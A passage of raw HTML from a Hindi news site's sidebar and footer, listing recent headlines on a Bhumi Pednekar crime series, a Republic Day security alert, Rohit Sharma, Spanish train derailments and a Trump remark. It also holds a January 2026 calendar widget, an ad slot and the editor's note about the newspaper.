tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/bhumi-pednekar-will-be-seen-playing-the-role-of-a-police-officer-in-daldal/" title="दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर"> दलदल में पुलिस अफ़सर के किरदार में नजर आयेंगी भूमि पेडनेकर </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/bhumi-pednekar-will-be-seen-playing-the-role-of-a-police-officer-in-daldal/" title="11:50 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-23T11:50:17+00:00">January 23, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/delhi-and-other-major-cities-on-high-alert-ahead-of-republic-day/" title="गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर" title="गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर" title="गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/delhi12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/delhi-and-other-major-cities-on-high-alert-ahead-of-republic-day/" title="गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर"> गणतंत्र दिवस से पहले दिल्ली समेत प्रमुख शहर &#8216;हाई अलर्ट&#8217; पर </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/delhi-and-other-major-cities-on-high-alert-ahead-of-republic-day/" title="12:51 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T12:51:21+00:00">January 21, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/it-will-feel-a-bit-strange-watching-the-t20-world-cup-from-home-rohit-sharma/" title="&#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rohit-sharma12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="&#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा" title="&#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rohit-sharma12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rohit-sharma12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rohit-sharma12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="&#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा" title="&#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rohit-sharma12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rohit-sharma12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">खेल समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/it-will-feel-a-bit-strange-watching-the-t20-world-cup-from-home-rohit-sharma/" title="&#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा"> &#8216;घर से टी20 वर्ल्ड कप देखना थोड़ा अजीब लगेगा&#8217;: रोहित शर्मा </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/it-will-feel-a-bit-strange-watching-the-t20-world-cup-from-home-rohit-sharma/" title="12:06 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T12:06:04+00:00">January 21, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/one-person-killed-20-injured-when-two-separate-trains-derail-in-spain/" title="स्पेन में दो अलग-अलग ट्रेनों के पटरी से उतरने पर एक व्यक्ति की मौत , 20 घायल"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/spain12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="स्पेन में दो अलग-अलग ट्रेनों के पटरी से उतरने पर एक व्यक्ति की मौत , 20 घायल" title="स्पेन में दो अलग-अलग ट्रेनों के पटरी से उतरने पर एक व्यक्ति की मौत , 20 घायल" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/spain12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/spain12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/spain12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="स्पेन में दो अलग-अलग ट्रेनों के पटरी से उतरने पर एक व्यक्ति की मौत , 20 घायल" title="स्पेन में दो अलग-अलग ट्रेनों के पटरी से उतरने पर एक व्यक्ति की मौत , 20 घायल" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/spain12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/spain12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/one-person-killed-20-injured-when-two-separate-trains-derail-in-spain/" title="स्पेन में दो अलग-अलग ट्रेनों के पटरी से उतरने पर एक व्यक्ति की मौत , 20 घायल"> स्पेन में दो अलग-अलग ट्रेनों के पटरी से उतरने पर एक व्यक्ति की मौत , 20 घायल </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/one-person-killed-20-injured-when-two-separate-trains-derail-in-spain/" title="11:52 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T11:52:02+00:00">January 21, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/i-stopped-the-indo-pak-war-otherwise-it-would-have-escalated-to-nuclear-weapons-trump/" title="मैंने भारत-पाक युद्ध रुकवाया, वरना परमाणु हथियार तक बात पहुंचती : ट्रंप"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-2-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="मैंने भारत-पाक युद्ध रुकवाया, वरना परमाणु हथियार तक बात पहुंचती : ट्रंप" title="मैंने भारत-पाक युद्ध रुकवाया, वरना परमाणु हथियार तक बात पहुंचती : ट्रंप" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-2-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-2-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-2-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="मैंने भारत-पाक युद्ध रुकवाया, वरना परमाणु हथियार तक बात पहुंचती : ट्रंप" title="मैंने भारत-पाक युद्ध रुकवाया, वरना परमाणु हथियार तक बात पहुंचती : ट्रंप" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-2-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-2-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/i-stopped-the-indo-pak-war-otherwise-it-would-have-escalated-to-nuclear-weapons-trump/" title="मैंने भारत-पाक युद्ध रुकवाया, वरना परमाणु हथियार तक बात पहुंचती : ट्रंप"> मैंने भारत-पाक युद्ध रुकवाया, वरना परमाणु हथियार तक बात पहुंचती : ट्रंप </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/i-stopped-the-indo-pak-war-otherwise-it-would-have-escalated-to-nuclear-weapons-trump/" title="11:46 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T11:46:44+00:00">January 21, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/prime-video-releases-the-thrilling-and-powerful-trailer-of-its-new-hindi-crime-thriller-daldal/" title="प्राइम वीडियो ने अपनी नई हिंदी क्राइम थ्रिलर ‘दलदल’ का रोमांचक और दमदार ट्रेलर रिलीज किया"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="प्राइम वीडियो ने अपनी नई हिंदी क्राइम थ्रिलर ‘दलदल’ का रोमांचक और दमदार ट्रेलर रिलीज किया" title="प्राइम वीडियो ने अपनी नई हिंदी क्राइम थ्रिलर ‘दलदल’ का रोमांचक और दमदार ट्रेलर रिलीज किया" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="प्राइम वीडियो ने अपनी नई हिंदी क्राइम थ्रिलर ‘दलदल’ का रोमांचक और दमदार ट्रेलर रिलीज किया" title="प्राइम वीडियो ने अपनी नई हिंदी क्राइम थ्रिलर ‘दलदल’ का रोमांचक और दमदार ट्रेलर रिलीज किया" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/bhumi12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/prime-video-releases-the-thrilling-and-powerful-trailer-of-its-new-hindi-crime-thriller-daldal/" title="प्राइम वीडियो ने अपनी नई हिंदी क्राइम थ्रिलर ‘दलदल’ का रोमांचक और दमदार ट्रेलर रिलीज किया"> प्राइम वीडियो ने अपनी नई हिंदी क्राइम थ्रिलर ‘दलदल’ का रोमांचक और दमदार ट्रेलर रिलीज किया </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/prime-video-releases-the-thrilling-and-powerful-trailer-of-its-new-hindi-crime-thriller-daldal/" title="11:38 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T11:38:37+00:00">January 21, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="cm-widget-title"><span>Calender</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th><th scope="col" title="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://vishwavijetatimes.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://vishwavijetatimes.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://vishwavijetatimes.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td>13</td><td><a href="https://vishwavijetatimes.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://vishwavijetatimes.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td><a href="https://vishwavijetatimes.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://vishwavijetatimes.com/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today">24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://vishwavijetatimes.com/2025/12/">&laquo; Dec</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-10" class="widget widget_text"><h3 class="cm-widget-title"><span>About Newspaper</span></h3><div class="textwidget"><p></p><p class="has-text-color has-very-light-gray-color">विश्वविजेता टाइम्स न केवल समाचार पत्र है, बल्कि यह आम जन का मित्र भी है। वीवी टाइम्स का उद्देश्य जनता की हर आवाज को सरकार के कानों तक पहुचने और सरकार के क्रिया कलापों को आमजन तक पहुचाने का है।<br /> वीवी टाइम्स निर्भीकता के साथ निष्पक्षता का ख्याल रखते हुए अपने पत्र में हर पक्ष को अपनी बात कहने का पूरा मौका प्रदान करता आ रहा है। आगे भी इससे जुड़े लेखकों और पत्रकारों की कलम समाज में पीड़ित और शोषित लोगों को न्याय दिलाती रही तो हमारा इस पत्र के प्रकाशन का उद्देश्य सफल समझा जायेगा।<br /> पूर्व की भांति आगे भी सभी पाठकों, विज्ञापनदाताओं, हॉकर बंधुओं समेत विश्वविजेता टाइम्स परिवार के सभी सदस्यों का प्यार व सहयोग मिलता रहेगा इस आशा के साथ आप सभी के समक्ष वीवी टाइम्स अब नये तेवर और कलेवर में प्रस्तुत है।</p><p></p><p class="has-text-color has-very-light-gray-color">&#8211; सादर<br /> विनीता तोमर<br /> संपादक<br /> विश्वविजेता टाइम्स लखनऊ</p><p></p></div></aside></div><div 